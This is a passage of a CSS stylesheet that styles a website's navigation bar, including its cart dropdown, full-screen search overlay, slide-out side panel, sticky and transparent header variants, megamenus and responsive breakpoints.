  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	.remove-product:hover {
	position: absolute;
	top: -3px;
	right: -4px;
	width: 17px;
	height: 17px;
	text-align: center;
	line-height: 18px;
	background: var(--blue) !important;
	color: var(--white);
	border-radius: 50%;
	font-size: 10px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	a,
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	a:hover {
	display: block;
	width: 100%;
	float: left;
	text-transform: uppercase;
	padding: 8px 25px;
	border: 2px solid var(--dark);
	background: var(--dark) !important;
	color: var(--white);
	border-radius: inherit;
	text-align: center;
	font-size: 13px;
	margin-top: 15px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	a:nth-child(3) {
	background: transparent !important;
	color: var(--dark);
	border: 2px solid var(--dark);
	margin-top: 10px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total {
	display: block;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	span.pull-right {
	display: flex;
	align-items: center;
	justify-content: space-between;
  }
  
  /* Top Search */
  
  .top-search {
	padding: 10px 0;
	display: none;
	position: fixed;
	top: 0;
	width: 100%;
	left: 0;
	height: 100%;
	z-index: 9;
	animation: none;
  }
  
  .top-search .input-group {
	top: 50%;
	position: absolute;
	transform: translateY(-50%);
	left: 30px;
	right: 30px;
	width: auto;
  }
  
  .top-search .container-xl {
	position: relative;
	height: 100%;
  }
  
  .navbar .top-search .input-group {
	border-bottom: 2px solid rgba(255, 255, 255, 1);
	z-index: 9;
  }
  
  .navbar .top-search::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--dark);
	z-index: -1;
	opacity: 0.9;
  }
  
  .top-search input.form-control {
	background-color: transparent;
	border: none;
	-moz-box-shadow: var(--box-shadow-dark);
	-webkit-box-shadow: var(--box-shadow-dark);
	-o-box-shadow: var(--box-shadow-dark);
	box-shadow: var(--box-shadow-dark);
	color: var(--white);
	height: 40px;
	padding: 0 15px;
	border: none !important;
  }
  
  .top-search input.form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: var(--white) !important;
  }
  
  .top-search input.form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: var(--white) !important;
  }
  
  .top-search input.form-control:-ms-input-placeholder {
	/* IE 10+ */
	color: var(--white) !important;
  }
  
  .top-search input.form-control:-moz-placeholder {
	/* Firefox 18- */
	color: var(--white) !important;
  }
  
  .top-search .input-group-addon {
	background-color: transparent;
	border: none;
	color: var(--white);
	padding-left: 0;
	padding-right: 0;
	padding: 12px 0;
  }
  
  .top-search .input-group-addon.close-search {
	cursor: pointer;
  }
  
  .navbar .top-search .container {
	padding: 0 30px;
  }
  
  body {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
  }
  
  .side {
	position: fixed;
	overflow-y: auto;
	top: 0;
	right: -500px;
	width: 500px;
	padding: 50px;
	padding-top: 0;
	height: 100%;
	display: block;
	background-color: var(--white);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index: 9;
	box-shadow: 0 15px 40px -5px rgba(0, 0, 0, 0.1);
	overflow-x: hidden;
  }
  
  .side .widget .logo {
	position: relative;
	z-index: 1;
	padding: 30px 0;
	margin-bottom: 50px;
  }
  
  .side .widget .logo::after {
	position: absolute;
	left: -50px;
	top: 0;
	content: "";
	height: 100%;
	width: 200%;
	background: var(--dark);
	z-index: -1;
  }
  
  .side.on {
	right: -16px;
  }
  
  body.on-side nav.navbar::after {
	position: fixed;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: #000000;
	transition: all 0.35s ease-in-out;
	opacity: 0.6;
  }
  
  .side .close-side {
	border-radius: 50%;
	border: 2px solid rgba(255, 255, 255, 0.5);
	float: right;
	font-size: 16px;
	font-weight: 400;
	height: 35px;
	line-height: 34px;
	position: relative;
	text-align: center;
	top: 43px;
	width: 35px;
	z-index: 2;
	color: rgba(255, 255, 255, 0.8);
  }
  
  .side .widget.address ul li p {
	text-transform: uppercase;
	font-weight: 900;
	margin-bottom: 0;
	color: var(--dark);
  }
  
  .navbar .side .widget h4 {
	display: block;
	font-weight: 700;
	position: relative;
	text-transform: capitalize;
	z-index: 1;
  }
  
  .side .widget.address ul li strong {
	font-weight: 400;
  }
  
  .side .widget.newsletter form {
	position: relative;
	z-index: 1;
	width: 100%;
  }
  
  .side .widget.newsletter form .input-group.stylish-input-group {
	position: relative;
  }
  
  .side .widget.newsletter form input,
  .side .widget.newsletter form input:focus {
	width: 100%;
	background: transparent;
	padding: 15px;
	color: var(--dark);
	border-radius: inherit;
	border: 1px solid var(--border-color);
	min-height: 60px;
  }
  
  .side .widget.newsletter form span.input-group-addon {
	width: 60px;
	position: absolute;
	right: 0;
	border-left: 1px solid var(--border-color);
	min-height: 60px;
	z-index: 9;
  }
  
  .side .widget.newsletter form span.input-group-addon button {
	position: absolute;
	height: 57px;
	top: 2px;
	right: 2px;
	width: 56px;
	border: none;
	background: var(--white);
	border-radius: 5px;
	color: var(--dark);
	font-size: 30px;
  }
  
  .navbar .side .widget.social li {
	display: inline-block;
  }
  
  .navbar .side .widget.social li a {
	color: var(--dark);
	display: inline-block;
	font-weight: 700;
	height: 45px;
	line-height: 45px;
	margin-right: 5px;
	margin-top: 5px;
	padding: 0;
	text-align: center;
	width: 45px;
	border-radius: 50%;
	border: 1px solid var(--border-color);
  }
  
  .navbar .side .widget.social li a:hover {
	background: var(--dark) none repeat scroll 0 0 !important;
	color: var(--white);
	border-color: var(--dark);
  }
  
  @media (min-width: 1200px) {
	.attr-border .attr-nav {
	  position: relative;
	  z-index: 1;
	  padding-left: 15px;
	}
  }
  
  .navbar .attr-right .attr-nav li.side-menu a {
	padding: 9px 20px !important;
	display: block;
	top: 4px;
  }
  
  .navbar.navbar-default.attr-border-full .attr-right .attr-nav li.side-menu a {
	top: -5px;
  }
  
  .navbar .attr-nav .side-menu span {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	height: 2px;
	width: 40px;
	background: #232323;
	transition: all 0.35s ease-in-out;
  }
  
  .navbar .attr-nav .side-menu a:hover span {
	width: 30px;
  }
  
  .navbar .attr-nav .side-menu span:nth-child(2) {
	top: 8px;
	width: 35px;
  }
  
  .navbar .attr-nav .side-menu a:hover span:nth-child(2) {
	width: 35px;
  }
  
  .navbar .attr-nav .side-menu span:nth-child(3) {
	top: 16px;
	width: 30px;
  }
  
  .navbar .attr-nav .side-menu a:hover span:nth-child(3) {
	width: 40px;
  }
  
  .body-overlay {
	background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0;
	bottom: 0;
	height: 0;
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	transition: opacity 0.4s ease 0.8s, height 0s ease 1.2s;
	z-index: 490;
  }
  
  body.on-side .body-overlay {
	height: 100%;
	transition: height 0s ease 0s, opacity 0.4s ease 0s;
  }
  
  body.on-side .body-overlay {
	opacity: 1;
	top: 0;
  }
  
  nav.navbar.validnavs ul.nav > li.dropdown > a.dropdown-toggle::after {
	content: "\f107";
	font-family: var(--fontawesome);
	margin-left: 5px;
	margin-top: 2px;
	border: none;
	font-weight: 900;
	transition: all 0.35s ease-in-out;
  }
  
  .navbar .side .widget.social {
	margin-top: -15px;
  }
  
  .navbar .side .widget li {
	display: block;
	margin-top: 15px;
  }
  
  .side .widget {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
  }
  
  .side .widget:last-child {
	margin-bottom: 0;
  }
  
  nav.navbar.validnavs.navbar-fixed {
	display: block;
	position: fixed;
	width: 100%;
	z-index: 100;
	box-shadow: var(--box-shadow);
	-moz-box-shadow: var(--box-shadow);
	-webkit-box-shadow: var(--box-shadow);
	-o-box-shadow: var(--box-shadow);
	top: 0;
	box-shadow: 0 8px 25px 0 rgba(0, 0, 0, 0.04);
  }
  
  nav.navbar.validnavs.navbar-fixed.no-background {
	box-shadow: inherit;
  }
  
  @media (max-width: 1023px) {
	nav.navbar.validnavs.navbar-fixed {
	  box-shadow: 0 8px 25px 0 rgba(0, 0, 0, 0.04) !important;
	}
  }
  
  nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
	background: var(--white) none repeat scroll 0 0;
	top: 115px;
	width: auto;
	left: auto;
  }
  
  nav.navbar.validnavs.navbar-fixed.nav-box.no-background ul.nav > li > a,
  nav.navbar.validnavs.navbar-fixed.nav-box.no-background
	.attr-nav
	> ul
	> li
	> a {
	color: var(--dark);
  }
  
  nav.navbar.validnavs.navbar-fixed.nav-box {
	left: 0;
	top: 0;
	width: 100%;
  }
  
  nav.navbar.validnavs.navbar-fixed.no-background {
	display: block;
	position: absolute;
	width: 100%;
	z-index: 100;
	box-shadow: 0 0 0;
	-moz-box-shadow: 0 0 0;
	-webkit-box-shadow: 0 0 0;
	-o-box-shadow: 0 0 0;
  }
  
  nav.navbar.validnavs {
	z-index: 100;
	padding: 10px 0;
  }
  
  nav.navbar.validnavs.attr-border-full,
  nav.navbar.validnavs.brand-center {
	padding: 0;
  }
  
  @media (min-width: 1024px) and (max-width: 1400px) {
	body.wrap-nav-sidebar .wrapper .container {
	  width: 100%;
	  padding-left: 30px;
	  padding-right: 30px;
	}
  }
  
  @media (min-width: 1024px) {
	.navbar-transparent.inc-top-bar {
	  margin-top: 59px !important;
	}
  
	.navbar.no-background .attr-nav .side-menu span {
	  background-color: var(--white);
	}
  
	.navbar.no-background .attr-right .attr-nav li .call h5 {
	  color: var(--white);
	}
  
	nav.navbar.validnavs.navbar-fixed.no-background.nav-border {
	  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	}
  
	nav.navbar.brand-style-bg {
	  box-shadow: inherit;
	}
  
	nav.navbar.brand-style-bg.sticked {
	  box-shadow: 0px 0px 20px 0px rgba(7, 20, 52, 0.1);
	}
  
	nav.navbar.validnavs.navbar-fixed.no-background
	  .attr-right
	  .attr-nav
	  li.contact::after {
	  background: rgba(255, 255, 255, 0.2);
	}
	/* Custom */
	nav.navbar.validnavs ul.nav .dropdown-menu .dropdown-menu {
	  margin-top: -2px;
	}
  
	.nav-box.no-background .container.nav-container {
	  box-shadow: 0 0 10px #cccccc;
	  padding: 0 30px;
	}
  
	nav.navbar.validnavs ul.nav.navbar-right .dropdown-menu {
	  right: auto;
	}
  
	nav.navbar.validnavs ul.nav.navbar-right .dropdown-left .dropdown-menu {
	  right: 0;
	  left: auto;
	}
	.navbar.validnavs ul.nav.navbar-right.dropdown-left .dropdown-menu li:last-child, 
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(2) .dropdown-menu, 
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(3) .dropdown-menu, 
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(4) .dropdown-menu {
	    right: 0;
	    left: auto;
	}
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(2) .dropdown-menu .dropdown-menu, .navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(3) .dropdown-menu .dropdown-menu, .navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(4) .dropdown-menu .dropdown-menu {
	    right: 100%;
	}
  
	nav.navbar.validnavs.navbar-default.navbar-fixed.navbar-transparent.inc-topbar {
	  margin-top: 65px;
	  transition: all 0.35s ease-in-out 0s;
	  border-top: 1px solid rgba(255, 255, 255, 0.1);
	}
  
	nav.navbar.validnavs.navbar-fixed.no-background.top-pad {
	  margin-top: 65px;
	}
  
	nav.navbar.validnavs.navbar-default.navbar-fixed.inc-topbar {
	  margin-top: 0;
	}
  
	.navbar.logo-bg .navbar-brand {
	  position: relative;
	  z-index: 1;
	  padding: 0 30px;
	}
  
	.navbar.logo-bg .navbar-brand img {
	  position: relative;
	  top: 12px;
	}
  
	nav.navbar.validnavs.active-border ul.nav > li > a.active {
	  position: relative;
	  z-index: 1;
	}
  
	nav.navbar.validnavs.active-border ul.nav > li > a.active::before {
	  top: -2px;
	  position: absolute;
	  left: 10%;
	  content: "";
	  height: 0px;
	  width: 80%;
	  border-bottom: 3px solid var(--blue);
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu {
	  background: var(--white) none repeat scroll 0 0;
	  border: 1px solid transparent;
	  border-radius: 2px;
	  box-shadow: var(--box-shadow-extra);
	  padding: 10px;
	  width: 250px;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu.cart-list {
	  left: auto;
	  min-width: 300px;
	  right: 0;
	  border: none !important;
	  box-shadow: var(--box-shadow-extra);
	}
  
	nav.navbar.validnavs.navbar-sticky.sticked
	  li.dropdown
	  ul.dropdown-menu.cart-list {
	  margin-top: -8px;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li a:hover,
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li a:hover {
	  background-color: transparent;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li > a {
	  padding: 12px 15px;
	  color: var(--dark);
	  font-weight: 500;
	  font-size: 15px;
	  text-transform: uppercase;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li:last-child > a {
	  border-bottom: none;
	}
  
	nav.navbar.validnavs ul li.dropdown ul.dropdown-menu li a {
	  color: var(--dark);
	  display: block;
	  font-size: 14px;
	  margin-bottom: 0;
	  padding: 10px 15px !important;
	  text-align: left;
	  text-transform: capitalize;
	  width: 100%;
	}
  
	nav.navbar.validnavs
	  ul.navbar-right
	  li.dropdown.dropdown-left
	  ul.dropdown-menu
	  li
	  a {
	  text-align: left;
	}
  
	nav.navbar.validnavs
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  float: right;
	  content: "\f105";
	  margin-top: 0;
	}
  
	nav.navbar.validnavs
	  ul.navbar-right
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  float: right;
	  content: "\f105";
	  margin-top: 0;
	}
  
	nav.navbar.validnavs
	  ul.navbar-right
	  li.dropdown.dropdown-left
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  float: left;
	  content: "\f104";
	  margin-top: 0;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu ul.dropdown-menu {
	  top: -1px;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content {
	  padding: 0 15px !important;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content > li {
	  padding: 25px 0 20px;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content.tabbed {
	  padding: 0;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content.tabbed > li {
	  padding: 0;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .col-menu {
	  padding: 0 30px;
	  margin: 0 -0.5px;
	  border-left: solid 1px #f0f0f0;
	  border-right: solid 1px #f0f0f0;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .col-menu:first-child {
	  border-left: none;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .col-menu:last-child {
	  border-right: none;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .content {
	  display: none;
	}
  
	nav.navbar.validnavs
	  ul.dropdown-menu.megamenu-content
	  .content
	  ul.menu-col
	  li
	  a {
	  border-bottom: medium none;
	  color: var(--dark);
	  display: block;
	  font-size: 16px;
	  margin-bottom: 0;
	  padding: 8px 0;
	  text-align: left;
	  text-transform: capitalize;
	  width: 100%;
	}
  
	nav.navbar.validnavs
	  ul.dropdown-menu.megamenu-content
	  .content
	  ul.menu-col
	  li
	  a:hover {
	  padding-left: 10px;
	  color: var(--blue);
	}
  
	nav.navbar.validnavs.on ul.dropdown-menu.megamenu-content .content {
	  display: block !important;
	  height: auto !important;
	}
  
	nav.navbar.validnavs.no-background {
	  background-color: transparent;
	  border: none;
	}
  
	nav.navbar.validnavs.navbar-transparent .attr-nav {
	  padding-left: 15px;
	  margin-left: 30px;
	}
  
	nav.navbar.validnavs.navbar-transparent.white {
	  background-color: rgba(255, 255, 255, 0.3);
	  border-bottom: solid 1px #bbb;
	}
  
	nav.navbar.navbar-inverse.validnavs.navbar-transparent.dark,
	nav.navbar.validnavs.navbar-transparent.dark {
	  background-color: rgba(0, 0, 0, 0.3);
	  border-bottom: solid 1px #555;
	}
  
	nav.navbar.validnavs.navbar-transparent.white .attr-nav {
	  border-left: solid 1px #bbb;
	}
  
	nav.navbar.navbar-inverse.validnavs.navbar-transparent.dark .attr-nav,
	nav.navbar.validnavs.navbar-transparent.dark .attr-nav {
	  border-left: solid 1px #555;
	}
  
	nav.navbar.validnavs.no-background.white .attr-nav > ul > li > a,
	nav.navbar.validnavs.navbar-transparent.white .attr-nav > ul > li > a,
	nav.navbar.validnavs.navbar-transparent.white ul.nav > li > a,
	nav.navbar.validnavs.no-background.white ul.nav > li > a {
	  color: var(--white);
	}
  
	nav.navbar.validnavs.navbar-transparent.dark .attr-nav > ul > li > a,
	nav.navbar.validnavs.navbar-transparent.dark ul.nav > li > a {
	  color: #eee;
	}
  
	nav.navbar.validnavs.navbar-fixed.navbar-transparent .logo-scrolled,
	nav.navbar.validnavs.navbar-fixed.no-background .logo-scrolled,
	nav.navbar.validnavs.brand-center .logo-scrolled {
	  display: none;
	}
  
	nav.navbar.validnavs.navbar-fixed.navbar-transparent .logo-display,
	nav.navbar.validnavs.navbar-fixed.no-background .logo-display,
	nav.navbar.validnavs.brand-center .logo-display {
	  display: block;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-display {
	  display: none;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-scrolled {
	  display: block;
	}
  
	.attr-nav > ul > li.dropdown ul.dropdown-menu {
	  margin-top: 0;
	  margin-left: 55px;
	  width: 250px;
	  left: -250px;
	}
  
	nav.navbar.validnavs.menu-center .container {
	  position: relative;
	}
  
	nav.navbar.validnavs.menu-center ul.nav.navbar-center {
	  float: none;
	  margin: 0 auto;
	  display: table;
	  table-layout: fixed;
	}
  
	nav.validnavs.navbar-brand-top .navbar-header {
	  display: block;
	  width: 100%;
	  text-align: center;
	}
  
	nav.validnavs.navbar-brand-top ul.nav > li.dropdown > ul.dropdown-menu {
	  margin-top: 0px;
	}
  
	nav.validnavs.navbar-brand-top
	  ul.nav
	  > li.dropdown.megamenu-fw
	  > ul.dropdown-menu {
	  margin-top: 0;
	}
  
	nav.validnavs.navbar-brand-top .navbar-header .navbar-brand {
	  display: inline-block;
	  float: none;
	  margin: 0;
	}
  
	nav.validnavs.navbar-brand-top .navbar-collapse {
	  text-align: center;
	}
  
	nav.validnavs.navbar-brand-top ul.nav {
	  display: inline-block;
	  float: none;
	  margin: 0 0 -5px 0;
	}
  
	nav.validnavs.brand-center .navbar-header {
	  display: block;
	  width: 100%;
	  position: absolute;
	  text-align: center;
	  top: 0;
	  left: 0;
	}
  
	nav.validnavs.brand-center .navbar-brand {
	  display: inline-block;
	  float: none;
	}
  
	nav.validnavs.brand-center.center-side .navbar-brand {
	  display: inline-block;
	  float: none;
	  padding: 15px 0;
	}
  
	nav.validnavs.brand-center .navbar-collapse {
	  text-align: center;
	  display: inline-block;
	  padding-left: 0;
	  padding-right: 0;
	}
  
	nav.validnavs.brand-center ul.nav > li.dropdown > ul.dropdown-menu {
	  margin-top: 0px;
	}
  
	nav.validnavs.brand-center
	  ul.nav
	  > li.dropdown.megamenu-fw
	  > ul.dropdown-menu {
	  margin-top: 0;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half {
	  width: 50%;
	  float: left;
	  display: block;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half.left {
	  text-align: right;
	  padding-right: 150px;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half.right {
	  text-align: left;
	  padding-left: 150px;
	}
  
	nav.validnavs.brand-center ul.nav {
	  float: none !important;
	  margin-bottom: -5px !important;
	  display: inline-block !important;
	}
  
	nav.validnavs.brand-center ul.nav.navbar-right {
	  margin: 0;
	}
  
	nav.validnavs.brand-center.center-side .navbar-collapse .col-half.left {
	  text-align: left;
	  padding-right: 100px;
	}
  
	nav.validnavs.brand-center.center-side .navbar-collapse .col-half.right {
	  text-align: right;
	  padding-left: 100px;
	}
  
	body.wrap-nav-sidebar .wrapper {
	  padding-left: 320px;
	  overflow-x: hidden;
	}
  
	nav.validnavs.navbar-sidebar {
	  position: fixed;
	  width: 320px;
	  overflow: hidden;
	  left: 0;
	  padding: 0 0 0 0 !important;
	  background: var(--white);
	  -moz-box-shadow: 0 0 10px #cccccc;
	  -webkit-box-shadow: 0 0 10px #cccccc;
	  -o-box-shadow: 0 0 10px #cccccc;
	  box-shadow: 0 0 10px #cccccc;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark {
	  background: var(--white) none repeat scroll 0 0;
	  -moz-box-shadow: 1px 0 6px 0 var(--dark);
	  -webkit-box-shadow: 1px 0 6px 0 var(--dark);
	  -o-box-shadow: 1px 0 6px 0 var(--dark);
	  box-shadow: 1px 0 6px 0 var(--dark);
	  left: 0;
	  overflow: hidden;
	  padding: 0 !important;
	  position: fixed;
	  width: 260px;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark {
	  background-color: var(--dark);
	}
  
	nav.validnavs.navbar-sidebar .scroller {
	  width: 280px;
	  overflow-y: auto;
	  overflow-x: hidden;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-webkit-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-moz-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-ms-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-o-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .container-fluid,
	nav.validnavs.navbar-sidebar .container {
	  padding: 0 !important;
	}
  
	nav.validnavs.navbar-sidebar .navbar-header {
	  float: none;
	  display: block;
	  padding: 10px 25px;
	  margin: 50px 0 15px 0 !important;
	}
  
	nav.validnavs.navbar-sidebar .navbar-collapse {
	  padding: 0 !important;
	  width: 260px;
	}
  
	nav.validnavs.navbar-sidebar ul.nav {
	  float: none;
	  display: block;
	  width: 100%;
	  padding-left: 15px;
	  margin: 0 0 30px 0;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark ul.nav > li {
	  border-bottom: 1px solid var(--dark);
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li > a {
	  padding: 8px 15px !important;
	  text-transform: capitalize;
	  font-weight: 700;
	  font-size: 14px;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark ul.nav > li > a {
	  color: var(--white);
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li > a:hover {
	  color: var(--blue);
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li.dropdown > a:after {
	  float: right;
	}
  
	nav.validnavs.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu {
	  left: 100%;
	  top: 0;
	  position: relative !important;
	  left: 0 !important;
	  width: 100% !important;
	  height: auto !important;
	  background-color: transparent;
	  border: none !important;
	  padding: 0;
	  -moz-box-shadow: var(--box-shadow-dark);
	  -webkit-box-shadow: var(--box-shadow-dark);
	  -o-box-shadow: var(--box-shadow-dark);
	  box-shadow: var(--box-shadow-dark);
	}
  
	nav.validnavs.navbar-sidebar ul.nav .megamenu-content .col-menu {
	  border: none !important;
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li.dropdown > ul.dropdown-menu {
	  margin-bottom: 15px;
	}
  
	nav.validnavs.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu {
	  padding-left: 15px;
	  float: none;
	  margin-bottom: 0;
	}
  
	nav.validnavs.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a {
	  padding: 7px 15px;
	  color: var(--dark);
	  border: none;
	}
  
	nav.validnavs.navbar-sidebar
	  ul.nav
	  li.dropdown
	  ul.dropdown-menu
	  ul.dropdown-menu {
	  padding-left: 15px;
	  margin-top: 0;
	}
  
	nav.validnavs.navbar-sidebar
	  ul.nav
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a:before {
	  font-family: var(--fontawesome);
	  content: "\f105";
	  float: right;
	}
  
	nav.validnavs.navbar-sidebar
	  ul.nav
	  li.dropdown.on
	  ul.dropdown-menu
	  li.dropdown.on
	  > a:before {
	  content: "\f107";
	}
  
	nav.validnavs.navbar-sidebar ul.dropdown-menu.megamenu-content > li {
	  padding: 0 !important;
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu {
	  display: block;
	  float: none !important;
	  padding: 0;
	  margin: 0;
	  width: 100%;
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu .title {
	  padding: 10px 0;
	  font-weight: 700;
	  letter-spacing: 0px;
	  margin-bottom: 0;
	  cursor: pointer;
	  color: var(--dark);
	  text-transform: capitalize;
	}
  
	nav.validnavs.navbar-sidebar
	  .dropdown
	  .megamenu-content
	  .col-menu
	  .title:before {
	  font-family: var(--fontawesome);
	  content: "\f105";
	  float: right;
	}
  
	nav.validnavs.navbar-sidebar
	  .dropdown
	  .megamenu-content
	  .col-menu.on
	  .title:before {
	  content: "\f107";
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu {
	  border: none;
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu .content {
	  padding: 0 0 0 15px;
	}
  
	nav.validnavs.navbar-sidebar
	  .dropdown
	  .megamenu-content
	  .col-menu
	  ul.menu-col
	  li
	  a {
	  padding: 3px 0 !important;
	}
	/* Center Menu */
	nav.validnavs.brand-center .navbar-brand {
	  position: relative;
	  z-index: 1;
	  padding: 10px 30px;
	}
  
	nav.validnavs.brand-center .navbar-brand::before {
	  position: absolute;
	  left: 50%;
	  bottom: -43px;
	  content: "";
	  border-left: 30px solid transparent;
	  border-right: 30px solid transparent;
	  border-top: 20px solid var(--dark);
	  margin-left: -30px;
	}
  
	nav.validnavs.dark-layout {
	  background-color: var(--dark);
	}
  
	nav.validnavs.dark-layout ul.nav > li > a {
	  color: var(--white);
	}
  
	nav.validnavs.brand-center .navbar-brand img {
	  position: relative;
	  top: 10px;
	}
	/* Nav box */
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
	  background: var(--blue);
	  top: 95px;
	  width: auto;
	  left: auto;
	  border-radius: 5px;
	}
  
	.nav-box.no-background .container.nav-container {
	  box-shadow: inherit;
	  padding: 0 40px;
	}
  
	.nav-box.no-background .container.nav-container .attr-nav .side-menu {
	  position: relative;
	  float: right;
	  width: 40px;
	  height: 100%;
	  margin-left: 16px;
	  padding: 27px 0;
	}
  
	.nav-box.no-background .container.nav-container .attr-nav > ul > li {
	  padding: 17px 0;
	  font-size: 18px;
	}
  
	.nav-box.no-background .container.nav-container ul.nav > li > a {
	  padding: 28px 15px;
	  color: var(--white);
	}
  
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background ul.nav > li > a,
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background
	  .attr-nav
	  > ul
	  > li
	  > a {
	  color: var(--white);
	}
  }
  
  @media only screen and (min-width: 768px) and (max-width: 991px) {
	nav.navbar.validnavs.navbar-fixed.inc-top-bar.navbar-transparent {
	  margin-top: 100px;
	}
  }
  
  @media (max-width: 1023px) {
	a.navbar-brand {
	  position: absolute;
	  left: 50%;
	  transform: translate(-50%, -50%);
	  top: 50%;
	}
  
	nav.navbar.validnavs {
	  box-shadow: var(--box-shadow) !important;
	  padding: 0;
	}
  
	nav.navbar.validnavs.navbar-sidebar {
	  padding: 25px 0;
	}
  
	nav.navbar.validnavs.brand-center {
	  padding: 30px 0;
	}
  
	nav.navbar.validnavs.brand-center .logo-display {
	  display: none;
	}
  
	header.adjust-height {
	  min-height: 90px;
	}
  
	nav.navbar.validnavs.navbar-sidebar .scroller {
	  width: 100%;
	}
  
	nav.navbar.validnavs.navbar-sidebar .navbar-brand img {
	  height: 50px;
	}
  
	nav.navbar.validnavs.navbar-sidebar .navbar-toggle {
	  margin: 0 15px;
	}
  
	nav.navbar.validnavs ul.nav > li.dropdown > a.dropdown-toggle::after {
	  display: none;
	}
  
	nav.validnavs.navbar-default.info-topbar .navbar-header {
	  display: block !important;
	}
  
	nav.validnavs.navbar-default.info-topbar ul li a.active::after {
	  display: none;
	}
  
	nav.validnavs.navbar-default.info-topbar ul li a::after {
	  display: none;
	}
  
	nav.navbar.shadow.navbar-inverse.validnavs.navbar-transparent.dark,
	nav.navbar.shadow.validnavs.navbar-transparent.dark {
	  background-color: var(--white) !important;
	  border-bottom: medium none var(--blue);
	}
  
	.navbar-default.validnavs.navbar-sidebar.bg-dark .social-share {
	  padding: 20px 0;
	}
  
	.attr-nav > ul li.dropdown ul.dropdown-menu {
	  margin-top: 0px !important;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu {
	  box-shadow: inherit !important;
	}
  
